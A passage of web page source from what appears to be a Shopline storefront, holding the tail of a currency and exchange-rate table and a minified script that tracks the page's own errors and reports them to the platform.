{{amount}}"},{"currencyCode":"SYP","currencyName":"叙利亚镑","currencySymbol":"ل.س","rate":2,"currencyNumber":"760","orderWeight":28,"exchangeRate":13002,"updateTime":1769241676750,"messageWithCurrency":"S£{{amount}} SYP","messageWithoutCurrency":"S£{{amount}}","messageWithDefaultCurrency":"S£{{amount}} SYP","messageWithoutDefaultCurrency":"S£{{amount}}"},{"currencyCode":"SZL","currencyName":"斯威士兰里兰吉尼","currencySymbol":"L","rate":2,"currencyNumber":"748","orderWeight":27,"exchangeRate":16.149528,"updateTime":1769241677227,"messageWithCurrency":"L {{amount}} SZL","messageWithoutCurrency":"L {{amount}}","messageWithDefaultCurrency":"L {{amount}} SZL","messageWithoutDefaultCurrency":"L {{amount}}"},{"currencyCode":"THB","currencyName":"泰铢","currencySymbol":"฿","rate":2,"currencyNumber":"764","orderWeight":26,"exchangeRate":31.192459,"updateTime":1769241677700,"messageWithCurrency":"{{amount}} ฿ THB","messageWithoutCurrency":"{{amount}} ฿","messageWithDefaultCurrency":"{{amount}} ฿ THB","messageWithoutDefaultCurrency":"{{amount}} ฿"},{"currencyCode":"TJS","currencyName":"塔吉克斯坦索莫尼","currencySymbol":"ЅМ","rate":2,"currencyNumber":"972","orderWeight":25,"exchangeRate":9.348917,"updateTime":1769241678371,"messageWithCurrency":"TJS {{amount}}","messageWithoutCurrency":"TJS {{amount}}","messageWithDefaultCurrency":"TJS {{amount}}","messageWithoutDefaultCurrency":"TJS {{amount}}"},{"currencyCode":"TMT","currencyName":"土库曼斯坦马纳特","currencySymbol":"m","rate":2,"currencyNumber":"934","orderWeight":24,"exchangeRate":3.5,"updateTime":1769241679056,"messageWithCurrency":"{{amount}}T","messageWithoutCurrency":"{{amount}}T","messageWithDefaultCurrency":"{{amount}}T","messageWithoutDefaultCurrency":"{{amount}}T"},{"currencyCode":"TOP","currencyName":"汤加潘加","currencySymbol":"T$","rate":2,"currencyNumber":"776","orderWeight":23,"exchangeRate":2.40776,"updateTime":1769241679741,"messageWithCurrency":"${{amount}} TOP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} TOP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"TRY","currencyName":"土耳其里拉","currencySymbol":"₤","rate":2,"currencyNumber":"949","orderWeight":22,"exchangeRate":43.370197,"updateTime":1769241680219,"messageWithCurrency":"{{amount}}TL","messageWithoutCurrency":"{{amount}}TL","messageWithDefaultCurrency":"{{amount}}TL","messageWithoutDefaultCurrency":"{{amount}}TL"},{"currencyCode":"TTD","currencyName":"特立尼达和多巴哥元","currencySymbol":"TTD","rate":2,"currencyNumber":"780","orderWeight":21,"exchangeRate":6.790444,"updateTime":1769241680686,"messageWithCurrency":"${{amount}} TTD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} TTD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"TWD","currencyName":"新台币","currencySymbol":"NT$","rate":0,"currencyNumber":"901","orderWeight":20,"exchangeRate":31.3858,"updateTime":1769241681357,"messageWithCurrency":"${{amount_no_decimals}} TWD","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} TWD","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"TZS","currencyName":"坦桑尼亚先令","currencySymbol":"Sh","rate":2,"currencyNumber":"834","orderWeight":19,"exchangeRate":2555,"updateTime":1769241681818,"messageWithCurrency":"{{amount}} TZS","messageWithoutCurrency":"{{amount}} TZS","messageWithDefaultCurrency":"{{amount}} TZS","messageWithoutDefaultCurrency":"{{amount}} TZS"},{"currencyCode":"UAH","currencyName":"乌克兰格里夫纳","currencySymbol":"₴","rate":2,"currencyNumber":"980","orderWeight":18,"exchangeRate":43.112406,"updateTime":1769241682274,"messageWithCurrency":"₴{{amount}} UAH","messageWithoutCurrency":"₴{{amount}}","messageWithDefaultCurrency":"₴{{amount}} UAH","messageWithoutDefaultCurrency":"₴{{amount}}"},{"currencyCode":"UGX","currencyName":"乌干达先令","currencySymbol":"Sh","rate":0,"currencyNumber":"800","orderWeight":17,"exchangeRate":3533.615105,"updateTime":1769241682739,"messageWithCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutCurrency":"Ush {{amount_no_decimals}}","messageWithDefaultCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutDefaultCurrency":"Ush {{amount_no_decimals}}"},{"currencyCode":"UYU","currencyName":"乌拉圭比索","currencySymbol":"$","rate":2,"currencyNumber":"858","orderWeight":16,"exchangeRate":37.871097,"updateTime":1769241683196,"messageWithCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"UZS","currencyName":"乌兹别克斯坦索姆","currencySymbol":"лв","rate":2,"currencyNumber":"860","orderWeight":15,"exchangeRate":12133.040638,"updateTime":1769241683666,"messageWithCurrency":"{{amount_with_space_separator}} UZS","messageWithoutCurrency":"{{amount_with_space_separator}} som","messageWithDefaultCurrency":"{{amount_with_space_separator}} UZS","messageWithoutDefaultCurrency":"{{amount_with_space_separator}} som"},{"currencyCode":"VES","currencyName":"委内瑞拉玻利瓦尔","currencySymbol":"Bs.S.","rate":2,"currencyNumber":"928","orderWeight":14,"exchangeRate":352.265294,"updateTime":1769241684122,"messageWithCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutCurrency":"Bs.S. {{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutDefaultCurrency":"Bs.S. {{amount_with_comma_separator}}"},{"currencyCode":"VND","currencyName":"越南盾","currencySymbol":"₫","rate":0,"currencyNumber":"704","orderWeight":13,"exchangeRate":26243.275613,"updateTime":1769241684584,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}₫","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}₫"},{"currencyCode":"VUV","currencyName":"瓦努阿图瓦图","currencySymbol":"Vt","rate":0,"currencyNumber":"548","orderWeight":12,"exchangeRate":121.3,"updateTime":1769241685044,"messageWithCurrency":"${{amount_no_decimals}}VT","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}}VT","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"WST","currencyName":"萨摩亚塔拉","currencySymbol":"T","rate":2,"currencyNumber":"882","orderWeight":11,"exchangeRate":2.7678,"updateTime":1769241685531,"messageWithCurrency":"WS$ {{amount}} WST","messageWithoutCurrency":"WS$ {{amount}}","messageWithDefaultCurrency":"WS$ {{amount}} WST","messageWithoutDefaultCurrency":"WS$ {{amount}}"},{"currencyCode":"XAF","currencyName":"中非法郎","currencySymbol":"₣","rate":0,"currencyNumber":"950","orderWeight":10,"exchangeRate":554.652581,"updateTime":1769241686013,"messageWithCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutCurrency":"FCFA{{amount_no_decimals}}","messageWithDefaultCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutDefaultCurrency":"FCFA{{amount_no_decimals}}"},{"currencyCode":"XCD","currencyName":"东加勒比元","currencySymbol":"$","rate":2,"currencyNumber":"951","orderWeight":9,"exchangeRate":2.70255,"updateTime":1769241686488,"messageWithCurrency":"EC${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"EC${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"XOF","currencyName":"西非法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"952","orderWeight":8,"exchangeRate":554.652581,"updateTime":1769241686950,"messageWithCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutCurrency":"CFA{{amount_no_decimals}}","messageWithDefaultCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutDefaultCurrency":"CFA{{amount_no_decimals}}"},{"currencyCode":"XPF","currencyName":"太平洋法郎（francPacifique）","currencySymbol":"₣","rate":0,"currencyNumber":"953","orderWeight":7,"exchangeRate":100.902435,"updateTime":1769241687635,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF"},{"currencyCode":"YER","currencyName":"也门里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"886","orderWeight":6,"exchangeRate":238.300078,"updateTime":1769241688109,"messageWithCurrency":"{{amount_with_comma_separator}} YER","messageWithoutCurrency":"{{amount_with_comma_separator}} YER","messageWithDefaultCurrency":"{{amount_with_comma_separator}} YER","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} YER"},{"currencyCode":"ZAR","currencyName":"南非兰特","currencySymbol":"R","rate":2,"currencyNumber":"710","orderWeight":5,"exchangeRate":16.11708,"updateTime":1769241688788,"messageWithCurrency":"R {{amount}} ZAR","messageWithoutCurrency":"R {{amount}}","messageWithDefaultCurrency":"R {{amount}} ZAR","messageWithoutDefaultCurrency":"R {{amount}}"},{"currencyCode":"ZMW","currencyName":"赞比亚克瓦查","currencySymbol":"ZK","rate":2,"currencyNumber":"967","orderWeight":4,"exchangeRate":19.895395,"updateTime":1769241689264,"messageWithCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutCurrency":"K{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutDefaultCurrency":"K{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"KWD","currencyName":"科威特第纳尔","currencySymbol":"دينار","rate":2,"currencyNumber":"414","orderWeight":3,"exchangeRate":0.306446,"updateTime":1769241689725,"messageWithCurrency":"{{amount}}0 KWD","messageWithoutCurrency":"{{amount}}0 KD","messageWithDefaultCurrency":"{{amount}}0 KWD","messageWithoutDefaultCurrency":"{{amount}}0 KD"},{"currencyCode":"OMR","currencyName":"阿曼里亚尔","currencySymbol":"ر.ع.","rate":2,"currencyNumber":"512","orderWeight":2,"exchangeRate":0.384514,"updateTime":1769241690202,"messageWithCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithDefaultCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}}0 OMR"},{"currencyCode":"BHD","currencyName":"巴林第纳尔","currencySymbol":".د.ب","rate":2,"currencyNumber":"048","orderWeight":1,"exchangeRate":0.376601,"updateTime":1769241690665,"messageWithCurrency":"{{amount}}0 BHD","messageWithoutCurrency":"{{amount}}0 BD","messageWithDefaultCurrency":"{{amount}}0 BHD","messageWithoutDefaultCurrency":"{{amount}}0 BD"}]};Shopline.serverEventId="1769306179370_3bfe490e54f540619e6ec34cee16709e";Shopline.url_customization=false;</script><script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>

<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";function t(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function e(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function r(){r=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var o=Object.create((e&&e.prototype instanceof f?e:f).prototype),i=new O(n||[]);return o._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return T()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=b(a,r);if(u){if(u===p)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=s(t,e,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===p)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(t,r,i),o}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var p={};function f(){}function d(){}function h(){}var v={};c(v,i,(function(){return this}));var y=Object.getPrototypeOf,m=y&&y(y(x([])));m&&m!==e&&n.call(m,i)&&(v=m);var _=h.prototype=f.prototype=Object.create(v);function w(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function g(t,e){function r(o,i,a,u){var c=s(t[o],t,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&n.call(p,"__await")?e.resolve(p.__await).then((function(t){r("next",t,a,u)}),(function(t){r("throw",t,a,u)})):e.resolve(p).then((function(t){l.value=t,a(l)}),(function(t){return r("throw",t,a,u)}))}u(c.arg)}var o;this._invoke=function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}}function b(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,b(t,e),"throw"===e.method))return p;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var n=s(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,p;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,p):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,p)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function x(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:T}}function T(){return{value:void 0,done:!0}}return d.prototype=h,c(_,"constructor",h),c(h,"constructor",d),d.displayName=c(h,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c(t,u,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},w(g.prototype),c(g.prototype,a,(function(){return this})),t.AsyncIterator=g,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new g(l(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},w(_),c(_,u,"Generator"),c(_,i,(function(){return this})),c(_,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=x,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(this.prev>=i.tryLoc){var u=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(u&&c){if(i.catchLoc>this.prev)return r(i.catchLoc,!0);if(i.finallyLoc>this.prev)return r(i.finallyLoc)}else if(u){if(i.catchLoc>this.prev)return r(i.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(i.finallyLoc>this.prev)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(this.prev>=o.tryLoc&&n.call(o,"finallyLoc")&&o.finallyLoc>this.prev){var i=o;break}}i&&("break"===t||"continue"===t)&&e>=i.tryLoc&&i.finallyLoc>=e&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:x(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),p}},t}function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t,e,r,n,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void r(t)}u.done?e(c):Promise.resolve(c).then(n,o)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var a=t.apply(e,r);function u(t){o(a,n,i,u,c,"next",t)}function c(t){o(a,n,i,u,c,"throw",t)}u(void 0)}))}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var r=0;e.length>r;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function c(t,e,r){return e&&u(t.prototype,e),r&&u(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==r)return;var n,o,i=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return p(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return p(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);e>r;r++)n[r]=t[r];return n}var f=/^(?:.*[@(])?(.*):(\d+):(\d+)\)?$/,d=/at\s+(.*?)\s+\((.*?):(\d+):(\d+)\)/,h=/at\s+(.*?):(\d+):(\d+)/;function v(t){var e=function(t){return t>window.__CUSTOM_HEADER_START__&&t<window.__CUSTOM_HEADER_END__?{domainCode:"custom-code",appKey:"header-custom-code"}:t>window.__CUSTOM_FOOTER_START__&&t<window.__CUSTOM_FOOTER_END__?{domainCode:"custom-code",appKey:"footer-custom-code"}:null}(t);if(e)return e;var r=window.__APP_CODE__.getAppKey(t);return r?"LS"===r?{domainCode:"layout-script",appKey:r}:{domainCode:"app-code-block",appKey:r}:{domainCode:"all"}}var y=function(){var t=i(r().mark((function t(e){var n,o,i,a;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=[],o="",i=function t(e){var r=document.querySelector('script[src="'.concat(e,'"]')),i=null==r?void 0:r.getAttribute("data-create-by");i?(n.push(i),t(i)):(null==r?void 0:r.getAttribute("data-create-by-domain-code"))&&(null==r?void 0:r.getAttribute("data-create-by-app-key"))?o=null==r?void 0:r.getAttribute("data-create-by-app-key"):n.push(e)},i(e),!o){t.next=6;break}return t.abrupt("return",{appKey:o});case 6:if(!n.length){t.next=12;break}return a=n[n.length-1],t.next=10,window.__APP_CODE__.getAppKeyByScriptUrl(a);case 10:return t.abrupt("return",{appKey:t.sent,sourceUrl:a});case 12:return t.abrupt("return",{appKey:""});case 13:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();function m(){return(m=i(r().mark((function t(e,n){var o,i,a,u,c,l;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e){t.next=29;break}if(t.prev=1,!n){t.next=4;break}return t.abrupt("return",{domainCode:"other"});case 4:if(o=document.querySelector('script[src="'.concat(e,'"')),i=null==o?void 0:o.getAttribute("org"),!o||!i){t.next=10;break}return t.abrupt("return",{domainCode:i.startsWith("ST_")?"script-tag":"app-extension",appKey:i});case 10:if(i){t.next=23;break}return t.next=13,y(e);case 13:if(c=(a=t.sent).sourceUrl,l="all",!(u=a.appKey)){t.next=22;break}return u.startsWith("ST_")?l="script-tag":u.startsWith("CB_")?l="app-code-block":u.startsWith("LS_")?l="layout-script":u.startsWith("AP_")&&(l="app-extension"),t.abrupt("return",{domainCode:l,appKey:u,url:c});case 22:return t.abrupt("return",{domainCode:l});case 23:t.next=29;break;case 25:return t.prev=25,t.t0=t.catch(1),console.error(t.t0),t.abrupt("return",{domainCode:"all"});case 29:return t.abrupt("return",{domainCode:"all"});case 30:case"end":return t.stop()}}),t,null,[[1,25]])})))).apply(this,arguments)}function _(t){return new Promise((function(r){setTimeout((function(){var n,o=null;if(t.reason)o=t.reason;else if(t.stack)o=t;else{if(t.message&&!t.error)return console.error(t),{domainCode:"all"};o=t.error}if((null===(n=t.filename)||void 0===n?void 0:n.split("?")[0])===location.href.split("?")[0]&&t.lineno)return r(v(t.lineno));var i,a=function(t){try{var e=t.split("\n").filter(Boolean).map((function(t){var e=t.match(d);if(e)return{line:t,functionName:e[1],fileName:e[2],lineNumber:parseInt(e[3]),columnNumber:parseInt(e[4])};var r=t.match(h);if(r)return{line:t,functionName:"",fileName:r[1],lineNumber:parseInt(r[2]),columnNumber:parseInt(r[3])};var n=t.match(f);if(!n)return{line:t};var o=s(n,4);return{line:t,fileName:o[1],lineNumber:o[2],columnNumber:o[3]}})),r=null==e?void 0:e.find((function(t){return!!t.fileName})),n=null==r?void 0:r.fileName,o=null==r?void 0:r.lineNumber,i=-1!==(null==n?void 0:n.indexOf("cdn.shopline.com"))&&-1!==(null==n?void 0:n.indexOf(window.location.origin));return{isInline:n===location.href,scriptUrl:n,lineNumber:o,isThirdPartError:i}}catch(t){return console.error(t),{scriptUrl:"",isThirdPartError:!1}}}((null===(i=o)||void 0===i?void 0:""+i.stack)||""),u=a.scriptUrl,c=a.isThirdPartError;if(a.isInline)return r(v(a.lineNumber));(function(t,e){return m.apply(this,arguments)})(u,c).then((function(t){var n=t.url,o=e({},t);!n&&u&&(o.url=u),r(o)}))}),4)}))}var w=function(){function t(){a(this,t),this.queue=[],this.extraData={},this.loop()}var e;return c(t,[{key:"loop",value:function(){var t,e=this;setTimeout((function(){var t,r;e.queue.length&&e.report((t=[],r=JSON.stringify(e.queue,(function(e,r){if("object"===n(r)&&null!==r){if(-1!==t.indexOf(r)||"[object HTMLDocument]"===Object.prototype.toString.call(r)||"[object Window]"===Object.prototype.toString.call(r))return;t.push(r)}return r})),t=[],r)),e.queue=[],e.loop()}),(null===(t=window.__ENV__)||void 0===t?void 0:t.SL_TRACK_REPORT_DELAY)||5e3)}},{key:"info",value:function(t,e){this.pushQueue("info",t,e)}},{key:"error",value:function(t,e){this.pushQueue("error",t,e)}},{key:"setExtraData",value:function(t,e){this.extraData[t]=e}},{key:"pushQueue",value:function(t,e,r){var n,o,i,a,u,c,l={domainCode:e,payload:{level:t,url:window.location.href,ua:null===(n=window)||void 0===n||null===(o=n.navigator)||void 0===o?void 0:o.userAgent,data:r,timestamp:Date.now(),extraData:this.extraData,themeId:null===(i=window.Shopline)||void 0===i?void 0:i.themeId,themeName:null===(a=window.Shopline)||void 0===a?void 0:a.themeName,themeVersion:null===(u=window.Shopline)||void 0===u?void 0:u.themeVersion,themeTypeVersion:window.Shopline.themeTypeVersion,updateMode:null===(c=window.Shopline)||void 0===c?void 0:c.updateMode,storeId:window.Shopline.storeId}};this.queue.push(l)}},{key:"report",value:function(t){var e=new XMLHttpRequest;e.onreadystatechange=function(){},e.open("POST","".concat(window.__SL_Track_Url__||"","/capture/exception")),e.setRequestHeader("content-type","application/json; charset=UTF-8"),e.send(t)}},{key:"getDomainCode",value:(e=i(r().mark((function t(e){return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_(e);case 2:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)}))),function(t){return e.apply(this,arguments)})}]),t}(),g=new w;function b(t,e){return k.apply(this,arguments)}function k(){return(k=i(r().mark((function t(e,n){var o,i,a,u,c;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=n.message,i=n.stack,t.next=3,_(e);case 3:u=(a=t.sent).domainCode,g.error((c=a.appKey)?u:"all",{appKey:c,error:{message:o,stack:i}});case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}window.__SL_Track__||(window.__SL_Track__=g);var E=0;function O(){return E>0}function x(){E+=1,setTimeout((function(){E-=1}))}function T(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if("function"!=typeof t)return t;try{if(t.__track__)return t;if(t.__track_wrapped__)return t.__track_wrapped__}catch(e){return t}var n=function(){var n=Array.prototype.slice.call(arguments);try{r&&"function"==typeof r&&r.apply(this,arguments);var o=n.map((function(t){return T(t,e)}));return t.handleEvent?t.handleEvent.apply(this,o):t.apply(this,o)}catch(t){throw x(),b(t,{message:null==t?void 0:t.message,stack:null==t?void 0:t.stack}),t}};try{for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o])}catch(t){}t.prototype=t.prototype||{},n.prototype=t.prototype,Object.defineProperty(t,"__track_wrapped__",{enumerable:!1,value:n}),Object.defineProperties(n,{__track__:{enumerable:!1,value:!0},__track_original__:{enumerable:!1,value:t}});try{var i=Object.getOwnPropertyDescriptor(n,"name");i.configurable&&Object.defineProperty(n,"name",{get:function(){return t.name}})}catch(t){}return n}window.addEventListener("error",(function(t){var e;if(!O()){var r=(null==t?void 0:t.stack)||(null==t||null===(e=t.error)||void 0===e?void 0:e.stack);b(t,{message:null==t?void 0:t.message,stack:r})}})),window.addEventListener("unhandledrejection",(function(t){var e,r;O()||b(t,{message:null===(e=t.reason)||void 0===e?void 0:e.message,stack:null===(r=t.reason)||void 0===r?void 0:r.stack})})),document.addEventListener("readystatechange",(function(){var t="",e={};document.querySelectorAll("script").forEach((function(r){var n=r.getAttribute("data-app-code-start"),o=r.getAttribute("data-app-code-end");if(n)t=n;else{if(o&&t===o)return window.__APP_CODE__.setScript(t,e[t]),e[t]=[],void(t="");t&&(e[t]||(e[t]=[]),e[t].push({tag:r,src:r.src}))}}))}));var L=document.createElement;function S(){return window}document.createElement=function(t){var e=L.call(document,t);try{if("script"===t.toLowerCase())if(document.currentScript)e.setAttribute("data-create-by",document.currentScript.src);else{var r=function(t){var e,r,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(t&&t.stack){var o,i,a,u=(""+t.stack).split(/\r\n|\n/),c=/:(\d+):(?:\d+)[^\d]*$/,l=/http(.+?)\.(js|html)/;do{if(i=u[n?"shift":"pop"](),o=c.exec(i),a=l.exec(i),!i)break}while(!c.exec(i)||i.includes("at <anonymous>")||1==+(o&&o[1]));return[+(o&&o[1]||"0"),null!==(e=null===(r=a)||void 0===r?void 0:r[0])&&void 0!==e?e:""]}}(Error(),!1),n=s(r,2),o=v(n[0]),i=o.appKey;e.setAttribute("data-create-by-domain-code",o.domainCode),e.setAttribute("data-create-by-app-key",i)}}catch(t){console.error("hijack createElement error: ".concat(t))}return e};var A="<anonymous>";function j(t){try{return 